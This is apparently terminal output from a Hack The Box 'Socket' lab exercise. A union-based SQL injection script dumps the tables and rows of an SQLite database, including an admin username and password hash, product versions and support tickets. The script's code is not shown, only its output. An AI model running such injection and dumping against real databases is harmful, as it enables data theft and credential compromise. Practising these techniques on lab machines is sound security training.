 ~/Desktop/HTB/Socket/scripts ✔ python3 unionSQLite.py
[v] SQLI Union based: Starting
-----------------------------------------------------------------------------------
[*] Table names:
[*]   •versions
[*]   •users
[*]   •info
[*]   •reports
[*]   •answers
-----------------------------------------------------------------------------------
[*] Column names from table versions:
[*]   •id
[*]   •version
[*]   •released_date
[*]   •downloads
[*] Columns: id | version | released_date | downloads
[*]   •1,0.0.1,12/07/2022,280
[*]   •2,0.0.2,26/09/2022,720
-----------------------------------------------------------------------------------
[*] Column names from table users:
[*]   •id
[*]   •username
[*]   •password
[*]   •role
[*] Columns: id | username | password | role
[*]   •1,admin,0c090c365fa0559b151a43e0fea39710,admin
-----------------------------------------------------------------------------------
[*] Column names from table info:
[*]   •id
[*]   •key
[*]   •value
[*] Columns: id | key | value
[*]   •1,downloads,1000
[*]   •2,convertions,2289
-----------------------------------------------------------------------------------
[*] Column names from table reports:
[*]   •id
[*]   •reporter_name
[*]   •subject
[*]   •description
[*]   •reported_date
[*] Columns: id | reporter_name | subject | description | reported_date
[*]   •1,Jason,Accept JPEG files,Is there a way to convert JPEG images with this tool? Or should I convert my JPEG to PNG and then use it?,13/08/2022
[*]   •2,Mike,Converting non-ascii text,When I try to embed non-ascii text, it always gives me an error. It would be nice if you could take a look at this.,22/09/2022
-----------------------------------------------------------------------------------
[*] Column names from table answers:
[*]   •id
[*]   •answered_by
[*]   •answer
[*]   •answered_date
[*]   •status
[*] Columns: id | answered_by | answer | answered_date | status
[*]   •1,admin,Hello Json,\n\nAs if now we support PNG formart only. We will be adding JPEG/SVG file formats in our next version.\n\nThomas Keller,17/08/2022,PENDING
[*]   •2,admin,Hello Mike,\n\n We have confirmed a valid problem with handling non-ascii charaters. So we suggest you to stick with ascci printable characters for now!\n\nThomas Keller,25/09/2022,PENDING
-----------------------------------------------------------------------------------
~/Desktop/HTB/Socket/scripts ✔ 7s